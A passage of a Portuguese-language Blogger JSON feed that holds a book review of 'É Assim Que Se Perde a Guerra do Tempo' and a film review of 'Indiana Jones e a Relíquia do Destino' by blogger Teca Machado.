src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbO3Tj_I5gbSk_21dvTc1cCeOyF2oYbtSRey_AgvcD5oTrD5trVDHr9F8WjrpDZSQbqkHi2VJyQx9XaoTofziazLvySsMcJBQIMyMkxCrpx2LuSnFf0DGWs_E5A52zYfYPW40WgU0xyhVDAyfyhRBAkWUYJPhD55EypZY9frxknqrTwDBO8XdsiFXd8Zb\/s16000\/WhatsApp%20Image%202023-09-11%20at%2014.48.22.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO obra, publicada por aqui pela \u003Cb\u003EEditora Suma\u003C\/b\u003E, foi a primeira escolhida para o \u003Cb\u003Eclube do livro\u003C\/b\u003E que montei com as amigas do trabalho, já que todo mundo sempre derreteu em elogios a ele. Posso dizer que uma boa maneira que achamos para explicar ele foi: Você começa sem entender nada, vai lendo e continua perdido e termina como começou.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMe desculpa se você é do time que amou de paixão (sei que esse time é grande!), mas para mim \u003Cb\u003Enão rolou\u003C\/b\u003E (e nem para minhas amigas. O veredito foi unânime).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EÉ Assim Que Se Perde a Guerra do Tempo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuPBWFt1i9Rt2wFeGUz2MleZiCQIot-dDDB21U-JAPO5mK4UtjvBMsJshWZFyGoHpIhwOX6k9pyPyyBFa4SHcH1xjhdsP_KHg3a1EkyklEkvpjApqWnRi88EUjmWQG_criwg854H4JuYlHsuPesgN7sq5h041JPnocqbshKEj1XkhjHinF9mmREbL6ojd\/s602\/Amar%20El-Mothar%20e%20Max%20Gladstone.JPG\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"302\" data-original-width=\"602\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuPBWFt1i9Rt2wFeGUz2MleZiCQIot-dDDB21U-JAPO5mK4UtjvBMsJshWZFyGoHpIhwOX6k9pyPyyBFa4SHcH1xjhdsP_KHg3a1EkyklEkvpjApqWnRi88EUjmWQG_criwg854H4JuYlHsuPesgN7sq5h041JPnocqbshKEj1XkhjHinF9mmREbL6ojd\/w320-h161\/Amar%20El-Mothar%20e%20Max%20Gladstone.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBlue e Red são inimigas.\u003C\/b\u003E Está acontecendo uma guerra no tempo em que duas entidades lutam pelo poder para deixar as linhas do tempo nos infinitos universos da maneira que desejam. Blue trabalha para Jardim e Red para Agência. E nas missões invariavelmente elas acabam se encontrando – e se atrapalhando – e começam a se corresponder, a enviar mensagens no espaço-tempo. O que começa como trocas de fartas e competição vai mudando com o passar das correspondências e elas se \u003Cb\u003Eapaixonam\u003C\/b\u003E. Elas são causa e consequência, problema e resolução, amor e ódio, água e fogo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPoético e confuso\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA ideia do livro é muito boa e a sinopse chama a atenção. O livro é de uma \u003Cb\u003Eloucura e bizarrice\u003C\/b\u003E e falta de linearidade tão profunda que estranhamente dá certo. E você acaba se envolvendo com as personagens. Mas ele é \u003Cb\u003Epoético demais\u003C\/b\u003E, louco demais, sem nexo demais. Para mim foi isso: Demais. Não posso dizer que odiei, mas estou longe de achar que gostei.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs \u003Cb\u003Ecartas \u003C\/b\u003Eque elas trocam são bonitas, sinceras, pingam sentimento. E são, definitivamente, o ponto alto do livro. Mesmo sem entender completamente tudo, é difícil não pegar torcendo por elas, por um final feliz impossível nesse universo caótico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO enredo não dá \u003Cb\u003Econtexto\u003C\/b\u003E e nem explicações. Estamos num universo em que o tempo é descrito com fios, filamentos acima, filamentos abaixo, mundos estranhos, criaturas mais estranhas ainda e onde entramos partes dos mitos e da História da humanidade misturadas com essa fantasia quase nonsense. É até difícil imaginar os cenários, as personagens. Não é nada concreto. Chega num ponto em que você tem que \u003Cb\u003Edesistir de entender\u003C\/b\u003E e só segue o fluxo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFoi muito lirismo, muito poético.\u003C\/b\u003E Para mim não rolou. Mas foi interessante ler algo tão diferente da minha zona de conforto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8556511082\u0026amp;asins=8556511082\u0026amp;linkId=a58026e0212c9dc58cacef91ede5fb53\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPosso até recomendar, mas para poucas pessoas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/5649439137430397696\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/09\/e-assim-que-se-perde-guerra-do-tempo.html#comment-form","title":"15 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5649439137430397696"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5649439137430397696"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/09\/e-assim-que-se-perde-guerra-do-tempo.html","title":" É Assim Que Se Perde a Guerra do Tempo – Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbO3Tj_I5gbSk_21dvTc1cCeOyF2oYbtSRey_AgvcD5oTrD5trVDHr9F8WjrpDZSQbqkHi2VJyQx9XaoTofziazLvySsMcJBQIMyMkxCrpx2LuSnFf0DGWs_E5A52zYfYPW40WgU0xyhVDAyfyhRBAkWUYJPhD55EypZY9frxknqrTwDBO8XdsiFXd8Zb\/s72-c\/WhatsApp%20Image%202023-09-11%20at%2014.48.22.jpeg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-8977842045396237071"},"published":{"$t":"2023-07-10T14:08:00.003-03:00"},"updated":{"$t":"2023-07-10T14:28:45.685-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dr. Jones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harrison Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indiana Jones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indiana Jones e a Relíquia do Destino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Mangold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mads Mikkelsen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nazista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phoebe Waller-Bridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steven Spielberg"}],"title":{"type":"text","$t":" Indiana Jones e a Relíquia do Destino - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPraticamente fui apresentada ao mundo da sétima arte com os filmes de \u003Cb\u003EIndiana Jones\u003C\/b\u003E e De Volta Para o Futuro. Essas duas sagas tem um lugar muito especial no meu coração. E é lógico que eu vibrei\/fiquei com medo quando anunciaram o 5 filme de Indiana Jones, ainda mais depois de tanto tempo. Sempre fica aquela sensação de\u003Ci\u003E “e se estragarem algo que era perfeito?”\u003C\/i\u003E. Apesar de gostar, convenhamos, o filme 4, de 2008 é bem médio, não chega aos pés da trilogia dos anos 1980. E após assistir a \u003Cb\u003EIndiana Jones e a Relíquia do Destino\u003C\/b\u003E, o primeiro da saga que não é do Steven Spielberg, posso dizer que a magia dos originais está ali, mesmo com um Harrison Ford com mais de 80 anos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiW2eEAp1VNxJTExUsisSxDskfrXnx9Hh6oJdujmsvZnt63HDVgMO-2w_SSi0fchzNe4a4RKf-O03HWp_87E0l4_HAGVnymftbazwU2m-uAoXcAOVAbYATGhLnQ1ii5mbFYpctSXWF_5sOlrj9SB4VuGJld0KfVUiPn6yKN7RfDio0ijdurHa-pI3veUDi\/s750\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Poster.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiW2eEAp1VNxJTExUsisSxDskfrXnx9Hh6oJdujmsvZnt63HDVgMO-2w_SSi0fchzNe4a4RKf-O03HWp_87E0l4_HAGVnymftbazwU2m-uAoXcAOVAbYATGhLnQ1ii5mbFYpctSXWF_5sOlrj9SB4VuGJld0KfVUiPn6yKN7RfDio0ijdurHa-pI3veUDi\/s16000\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIndiana Jones e a Relíquia do Destino\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDo diretor James Mangold, temos aqui uma analogia \u003Cb\u003Edo novo e do velho\u003C\/b\u003E. Estamos em 1969 e Indiana Jones (Ford) está velho. Ele é professor de arqueologia, mas seus alunos pouco se importam com o que ele fala. Todos ao seu redor só querem saber de uma coisa: Os astronautas que pousaram na Lua. Ele luta para se encaixar em um mundo que parece tê-lo superado. Mas para ele o passado importa, mesmo que seus dias de glória tenham ficado para trás. Quando sua \u003Cb\u003Eafilhada Helena\u003C\/b\u003E (Phoebe Waller-Bridge) aparece falando sobre um artefato criado por \u003Cb\u003EArquimedes \u003C\/b\u003Emilhares de anos antes, ele precisa sair da sua quase aposentadoria para ajudar a garota (não que ela queira) e impedir que a relíquia cai nas mãos de antigos rivais que a desejam para reviver a glória dos nazistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUm dos maiores acertos de Indiana Jones e a Relíquia do Destino é colocar os\u003Cb\u003E nazistas\u003C\/b\u003E como vilões mais uma vez. Não que isso seja algo inovador – inclusive em outros filmes da franquia eles foram usados -, mas a maneira foi inteligente, além de muito atual. \u003Cb\u003EDr. Schmidt\u003C\/b\u003E (Mads Mikkelsen) era um oficial nazista que no pós-guerra foi recrutado pelos EUA, ganhou outro nome e foi para a Nasa. Isso, inclusive, aconteceu e sabe-se que muitos deles foram para o alto escalão do governo, numa operação que foi chamada da \u003Cb\u003EPaperclip\u003C\/b\u003E. E ele, junto com americanos, quer trazer o auge do Terceiro Reich de volta (e não estamos vendo isso atualmente?).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO-_tCVG3ua7hzDKYdDuJgS9v-QawluMdixtEzpsip29hvYo5UEeL7wenWYyRsUwlDTfw4BHxoVjFsKBii4KhrZf0CU0iQHLQzs5cDAWzQJhCOFdbq1kBLJ9lJmjPGF9-qopNuHvDuiEjLvKkYMOSJ5XvXg7xNgk-Sjw2xO7HslOF7ybeKHNuzl_-CEi_m\/s1014\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Jones%20e%20Helena.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"1014\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO-_tCVG3ua7hzDKYdDuJgS9v-QawluMdixtEzpsip29hvYo5UEeL7wenWYyRsUwlDTfw4BHxoVjFsKBii4KhrZf0CU0iQHLQzs5cDAWzQJhCOFdbq1kBLJ9lJmjPGF9-qopNuHvDuiEjLvKkYMOSJ5XvXg7xNgk-Sjw2xO7HslOF7ybeKHNuzl_-CEi_m\/w640-h426\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Jones%20e%20Helena.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOcTEnQLpD8e54_O0csz-tmdOG4Yjv3o9gwnL6kkfPb43hns4Q00K43E3Sba3jSgUFh4U1igF2JUTlNzLu-obilbIRsBPmrpD_-vOny_em03Fo10v_TOr13NJXnx1_eg05b25aU3THqCu9eYGG7p-KPviVEdbP-HqRV9RTRAIbygot1GiKOgyQyYca1ih\/s1047\/Cena%20de%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"1047\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOcTEnQLpD8e54_O0csz-tmdOG4Yjv3o9gwnL6kkfPb43hns4Q00K43E3Sba3jSgUFh4U1igF2JUTlNzLu-obilbIRsBPmrpD_-vOny_em03Fo10v_TOr13NJXnx1_eg05b25aU3THqCu9eYGG7p-KPviVEdbP-HqRV9RTRAIbygot1GiKOgyQyYca1ih\/w640-h360\/Cena%20de%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXX0pcNhfLZ0me1MOnOOk7_p7-_KyMV-wcw7tU3YCmeTFkKCDkRBk0eQxZbg7NEXpFI_p12IJET8jMk8BNdxa6wNzqgUjAJO1qddF58WS6Ktx8RwUrNYrABz6XqAApSg1zikrir2b5-o_rNtJfI008xvzrwvjxpp-tLdXCuEsSjPZjXIkxlh1BxTx6QTbR\/s678\/Harrison%20Ford%20novo%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"678\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXX0pcNhfLZ0me1MOnOOk7_p7-_KyMV-wcw7tU3YCmeTFkKCDkRBk0eQxZbg7NEXpFI_p12IJET8jMk8BNdxa6wNzqgUjAJO1qddF58WS6Ktx8RwUrNYrABz6XqAApSg1zikrir2b5-o_rNtJfI008xvzrwvjxpp-tLdXCuEsSjPZjXIkxlh1BxTx6QTbR\/w640-h360\/Harrison%20Ford%20novo%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFord e elenco\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EQue Harrison Ford é o Indiana Jones não podemos negar. Ele não é um personagem que, como outros heróis, daria para fazer um reboot com outro ator no lugar. Seria errado, estranho. E apesar do filme de 2008 indicar que Shia LaBeouf seria parte importante de sequências, ele foi cortado (o ator é mal-quisto em Hollywood devido a inúmeras polêmicas). É interessante ver que mesmo acima dos 80 anos ele ainda tem o \u003Cb\u003Echarme e a vitalidade\u003C\/b\u003E que o personagem perde. Lógico que não como nos filmes anteriores, mas a faísca ainda está lá e é uma delícia de ver e reviver. E a\u003Cb\u003E sequência inicial\u003C\/b\u003E, que o rejuvenesceram, é incrível, aquele gostinho de todo Indiana Jones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO acréscimo de \u003Cb\u003EPhoebe Waller-Bridge\u003C\/b\u003E foi excelente. Ela é carismática ao extremo, leve e divertida, um ótimo contraste com Indy que sempre é meio carrancudo e agora que mais velho e depois de inúmeras perdas na vida está ainda mais. \u003Cb\u003EMads Mikkelsen\u003C\/b\u003E, como sempre, também é excelente. Seu vilão é real e um risco à sociedade. A voz mansa e gestos contidos são muito mais amedrontadores do que um homem explosivo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFFOlxf-kllpTLndlchRDB6pYWgJaVy_CrGnEwKTt6x18_83OQvBIxTWPP_vBliRHiIOAI01fNdFiaWt03XUIxX4CxUwMy507ROBwE51D-NBC0Yxvyump94HTXROB8Yfs_KLb-9cUY30jV76ZTTvkxsQgYutGRO2LqJwTTyGengx6fF2ZPuww1r1Bx1C1\/s7016\/Phoebe%20Waller-Bridge%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"7016\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFFOlxf-kllpTLndlchRDB6pYWgJaVy_CrGnEwKTt6x18_83OQvBIxTWPP_vBliRHiIOAI01fNdFiaWt03XUIxX4CxUwMy507ROBwE51D-NBC0Yxvyump94HTXROB8Yfs_KLb-9cUY30jV76ZTTvkxsQgYutGRO2LqJwTTyGengx6fF2ZPuww1r1Bx1C1\/w640-h282\/Phoebe%20Waller-Bridge%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPy47vgPBO0Ke0c5MMQodkdTGS-PBYChpl1GsQdTYwPFOKAqCPqZ_iwCldyBAnIaSeUfd2DKIFpHNeyCQcruqR3ii_SlvWB5z6kSgRdeexy8pW2iQoawMDnofKuIi28zd1gYr7E23_JC82ex6d6RCQHe9JqjhzMFeLutZ3TkBZtZPES-YsYoSKEVGY8gy\/s2500\/Mads%20Mikkelsen%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1047\" data-original-width=\"2500\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPy47vgPBO0Ke0c5MMQodkdTGS-PBYChpl1GsQdTYwPFOKAqCPqZ_iwCldyBAnIaSeUfd2DKIFpHNeyCQcruqR3ii_SlvWB5z6kSgRdeexy8pW2iQoawMDnofKuIi28zd1gYr7E23_JC82ex6d6RCQHe9JqjhzMFeLutZ3TkBZtZPES-YsYoSKEVGY8gy\/w640-h268\/Mads%20Mikkelsen%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAinda que alguns críticos tenham falado mal, a impressão geral é que a nostalgia e o respeito pelo personagem – e pelo Spielberg - estão ali. Indiana Jones e a Relíquia do Destino foi uma excelente maneira de terminar uma saga, com delicadeza, humor, ação e todo brilho de Jones. Meu coração ficou quentinho.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/8977842045396237071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/indiana-jones-e-reliquia-do-destino.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8977842045396237071"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8977842045396237071"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/indiana-jones-e-reliquia-do-destino.html","title":" Indiana Jones e a Relíquia do Destino - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e 